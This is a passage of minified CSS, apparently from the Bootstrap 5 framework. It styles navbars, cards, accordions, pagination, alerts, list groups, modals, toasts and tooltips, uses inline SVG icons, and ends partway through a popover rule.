.nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{flex-wrap:wrap;justify-content:space-between;align-items:center;padding-top:.5rem;padding-bottom:.5rem;display:flex;position:relative}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{flex-wrap:inherit;justify-content:space-between;align-items:center;display:flex}.navbar-brand{white-space:nowrap;margin-right:1rem;padding-top:.3125rem;padding-bottom:.3125rem;font-size:1.25rem;text-decoration:none}.navbar-nav{flex-direction:column;margin-bottom:0;padding-left:0;list-style:none;display:flex}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-grow:1;flex-basis:100%;align-items:center}.navbar-toggler{background-color:#0000;border:1px solid #0000;border-radius:.25rem;padding:.25rem .75rem;font-size:1.25rem;line-height:1;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{outline:0;text-decoration:none;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{vertical-align:middle;background-position:50%;background-repeat:no-repeat;background-size:100%;width:1.5em;height:1.5em;display:inline-block}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (width>=576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{flex-basis:auto;display:flex!important}.navbar-expand-sm .navbar-toggler{display:none}}@media (width>=768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{flex-basis:auto;display:flex!important}.navbar-expand-md .navbar-toggler{display:none}}@media (width>=992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{flex-basis:auto;display:flex!important}.navbar-expand-lg .navbar-toggler{display:none}}@media (width>=1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{flex-basis:auto;display:flex!important}.navbar-expand-xl .navbar-toggler{display:none}}@media (width>=1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{flex-basis:auto;display:flex!important}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{flex-basis:auto;display:flex!important}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:#000000e6}.navbar-light .navbar-nav .nav-link{color:#0000008c}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:#000000b3}.navbar-light .navbar-nav .nav-link.disabled{color:#0000004d}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:#000000e6}.navbar-light .navbar-toggler{color:#0000008c;border-color:#0000001a}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:#0000008c}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:#000000e6}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:#ffffff8c}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:#ffffffbf}.navbar-dark .navbar-nav .nav-link.disabled{color:#ffffff40}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:#ffffff8c;border-color:#ffffff1a}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:#ffffff8c}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid #00000020;border-radius:.25rem;flex-direction:column;min-width:0;display:flex;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{background-color:#00000008;border-bottom:1px solid #00000020;margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:#00000008;border-top:1px solid #00000020;padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem;margin-left:-.5rem;margin-right:-.5rem}.card-header-pills{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);padding:1rem;position:absolute;inset:0}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (width>=576px){.card-group{flex-flow:wrap;display:flex}.card-group>.card{flex:1 0;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{color:#212529;text-align:left;overflow-anchor:none;background-color:#fff;border:0;border-radius:0;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s;display:flex;position:relative}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#fc7227;background-color:#e7f1ff;box-shadow:inset 0 -1px #00000020}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(180deg)}.accordion-button:after{content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid #00000020;margin-bottom:-1px}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;margin-bottom:0}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-right:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{flex-wrap:wrap;margin-bottom:1rem;padding:0;list-style:none;display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;color:#6c757d;content:var(--bs-breadcrumb-divider,"/");padding-right:.5rem}.breadcrumb-item.active{color:#6c757d}.pagination{padding-left:0;list-style:none;display:flex}.page-link{color:#0d6efd;background-color:#fff;border:1px solid #dee2e6;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:block;position:relative}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;display:inline-block}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{border:1px solid #0000;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{z-index:2;padding:1.25rem 1rem;position:absolute;top:0;right:0}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;height:1rem;font-size:.75rem;display:flex;overflow:hidden}.progress-bar{color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;flex-direction:column;justify-content:center;transition:width .6s;display:flex;overflow:hidden}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,#ffffff26 25%,#0000 25% 50%,#ffffff26 50% 75%,#0000 75%,#0000);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{border-radius:.25rem;flex-direction:column;margin-bottom:0;padding-left:0;display:flex}.list-group-numbered{counter-reset:section;list-style-type:none}.list-group-numbered>li:before{content:counters(section,".")". ";counter-increment:section}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;background-color:#f8f9fa;text-decoration:none}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{color:#212529;background-color:#fff;border:1px solid #00000020;padding:.5rem 1rem;text-decoration:none;display:block;position:relative}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:1px;margin-top:-1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-top-right-radius:0;border-bottom-left-radius:.25rem}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}@media (width>=576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-top-right-radius:0;border-bottom-left-radius:.25rem}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (width>=768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-top-right-radius:0;border-bottom-left-radius:.25rem}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (width>=992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-top-right-radius:0;border-bottom-left-radius:.25rem}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (width>=1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-top-right-radius:0;border-bottom-left-radius:.25rem}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (width>=1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-top-right-radius:0;border-bottom-left-radius:.25rem}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;color:#000;opacity:.5;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") 50%/1em no-repeat;border:0;border-radius:.25rem;width:1em;height:1em;padding:.25em}.btn-close:hover{color:#000;opacity:.75;text-decoration:none}.btn-close:focus{opacity:1;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.btn-close:disabled,.btn-close.disabled{pointer-events:none;-webkit-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert()grayscale()brightness(200%)}.toast{pointer-events:auto;background-color:#ffffffd9;background-clip:padding-box;border:1px solid #0000001a;border-radius:.25rem;width:350px;max-width:100%;font-size:.875rem;box-shadow:0 .5rem 1rem #00000026}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{pointer-events:none;width:max-content;max-width:100%}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{color:#6c757d;background-color:#ffffffd9;background-clip:padding-box;border-bottom:1px solid #0000000d;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);align-items:center;padding:.5rem .75rem;display:flex}.toast-header .btn-close{margin-left:.75rem;margin-right:-.375rem}.toast-body{word-wrap:break-word;padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{z-index:1060;outline:0;width:100%;height:100%;display:none;position:fixed;top:0;left:0;overflow:hidden}.modal-dialog{pointer-events:none;width:auto;margin:.5rem;position:relative}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;min-height:calc(100% - 1rem);display:flex}.modal-content{pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid #0003;border-radius:.3rem;outline:0;flex-direction:column;width:100%;display:flex;position:relative}.modal-backdrop{z-index:1050;background-color:#000;width:100vw;height:100vh;position:fixed;top:0;left:0}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);flex-shrink:0;justify-content:space-between;align-items:center;padding:1rem;display:flex}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{flex:auto;padding:1rem;position:relative}.modal-footer{border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px);flex-wrap:wrap;flex-shrink:0;justify-content:flex-end;align-items:center;padding:.75rem;display:flex}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{width:50px;height:50px;position:absolute;top:-9999px;overflow:scroll}@media (width>=576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (width>=992px){.modal-lg,.modal-xl{max-width:800px}}@media (width>=1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (width<=575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (width<=767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (width<=991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (width<=1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (width<=1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{z-index:1080;font-family:var(--bs-font-sans-serif);text-align:left;text-align:start;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;word-wrap:break-word;opacity:0;margin:0;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.5;text-decoration:none;display:block;position:absolute}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{width:.8rem;height:.4rem;display:block;position:absolute}.tooltip .tooltip-arrow:before{content:"";border-style:solid;border-color:#0000;position:absolute}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^=top]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow:before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before{border-width:.4rem .4rem 0;border-top-color:#000;top:-1px}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^=right]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{width:.4rem;height:.8rem;left:0}.bs-tooltip-end .tooltip-arrow:before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before{border-width:.4rem .4rem .4rem 0;border-right-color:#000;right:-1px}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow:before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before{border-width:0 .4rem .4rem;border-bottom-color:#000;bottom:-1px}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^=left]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{width:.4rem;height:.8rem;right:0}.bs-tooltip-start .tooltip-arrow:before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before{border-width:.4rem 0 .4rem .4rem;border-left-color:#000;left:-1px}.tooltip-inner{color:#fff;text-align:center;background-color:#000;border-radius:.25rem;max-width:200px;padding:.25rem .5rem}.popover{z-index:1070;font-family:var(--bs-font-sans-serif);text-align:left;text-align:start;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid #0003;border-radius:.3rem;max-width:276px;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.5;text-decoration:none;display:block;position:absolute;top:0;left:0}.popover .popover-arrow{width:1rem;height:.5rem;display:block;position:absolute}.popover .popover-arrow:before,.popover 